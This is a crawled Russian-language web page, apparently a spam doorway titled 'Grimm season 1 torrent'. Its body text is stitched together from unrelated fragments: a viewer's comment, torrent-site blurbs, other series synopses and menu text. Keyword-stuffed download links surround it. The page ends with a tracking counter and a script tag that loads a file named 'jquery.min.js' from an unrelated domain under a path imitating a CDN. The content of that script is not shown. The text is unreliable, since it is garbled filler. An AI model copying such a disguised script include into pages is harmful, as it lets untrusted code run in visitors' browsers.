

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-grimm-1-sezon-torrent.html
body_size: 3214
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гримм 1 сезон торрент - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гримм 1 сезон торрент</h2>
                            </header>
                            <p>Первые серии, помню, была тоска зеленая, сезон может, или два. Но, если немножко потерпеть, сериал начинает лихо так набирать обороты. Посмотрела два сезона. Начну третий. Все нравится, кроме главного героя. Первый сезон смотрела в более низком качестве и не замечала никаких дефектов в лице Скота. 11/04/2019 · Тема Торрент Ответы Дата добавления; Плащ и Кинжал, 2 сезон 1-2 серия из 10 / Cloak & Dagger Невафильм (Алекс Гарсиа Лопес, Питер Хор, Эми Канаан Манн) 2019, фантастика, боевик, драма, приключения, WEB-DLRip В клинике, где проходят реабилитацию люди с психическими расстройствами, приходит в себя утративший память мужчина. На torrentik.co можно скачать лучшие фильмы 2018 года бесплатно через торрент и в хорошем hd качестве с лучшего торрент трекера в Интернете. 
На сайте Badtorrent можно скачать лучшие новые фильмы 2018 в hd 720 качестве бесплатно через торрент, в том числе и с мобильных устройств на андроид или. Рекомендуем также к просмотру: Бесконтрольные (Unsupervised) 2012 смотреть онлайн (сезон 1, все серии. Спустя некоторое время после того, как избалованный мультимиллиардер Оливер Куин. В новом сезоне майор юстиции, талантливый эксперт-криминалист Морозова продолжает расследовать преступления, восстанавливая по уликам и следам картину произошедшего. Скачать сериал Игра престолов через торрент: Интересное о сериале Игра престолов через торрент. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-skachat-daemon-tools-portable.html">Скачать daemon tools portable</a></li>
                                <li><a href="zal-n-v-gogol-kratkoe-soderzhanie-shinel.html">Н в гоголь краткое содержание шинель</a></li>
                                <li><a href="zal-gta-siti-igra-skachat.html">Гта сити игра скачать</a></li>
                                <li><a href="zal-gulzhigit-kalykov-minus-sen-degende-skachat.html">Гулжигит калыков минус сен дегенде скачать</a></li>
                                <li><a href="zal-skachat-muzyka-iz-kot-v-sapogah.html">Скачать музыка из кот в сапогах</a></li>
                                <li><a href="zal-interesnye-fakty-o-dengah-prezentaciya.html">Интересные факты о деньгах презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Гримм сезон 1,2,3,4,5,6 (2011) смотреть онлайн или скачать.</li>
<li>Волчонок сезон 0,1,2,3,4,5,6 (2011) смотреть онлайн или.</li>
<li>Зарубежные сериалы - скачать Зарубежные сериалы через.</li>
<li>Скачать сериалы русские, скачать торрент</li>
<li>Фильмы 2018 скачать через торрент, новинки лучших.</li>
<li>Фильмы 2018 скачать через торрент бесплатно, лучшие.</li>
<li>Разрушители легенд (MythBusters) 2003-2013 смотреть онлайн.</li>
<li>Скачать сериалы русские, скачать торрент</li>
<li>Cкачать Фильмы бесплатно через торрент без смс с ФАВОРИТА.</li>
<li>Смотреть лучшие фильмы 2019 онлайн бесплатно без.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-konverter-s-pdf-v-jpeg-onlayn.html">Конвертер с pdf в jpeg онлайн</a></li>
                                            <li><a href="zal-moy-karfagen-obyazan-byt-razrushen-novodvorskaya.html">Мой карфаген обязан быть разрушен новодворская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-vladimir-mebelnaya-fabrika-akkord.html">Владимир мебельная фабрика аккорд</a></li>
                                            <li><a href="zal-kartinki-na-rabochiy-stol-varfeys-skachat-besplatno.html">Картинки на рабочий стол варфейс скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-tekst-pesni-baller-i-m-a-young.html">Текст песни baller i m a young</a></li>
                                            <li><a href="zal-mama-v-kube.html">Мама в кубе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-raspisanie-elektrichek-sosnovaya-polyana-lebyazhe.html">Расписание электричек сосновая поляна лебяжье</a></li>
                                            <li><a href="zal-skachat-minusovku-edita-peha-semeynyy-albom.html">Скачать минусовку эдита пьеха семейный альбом</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
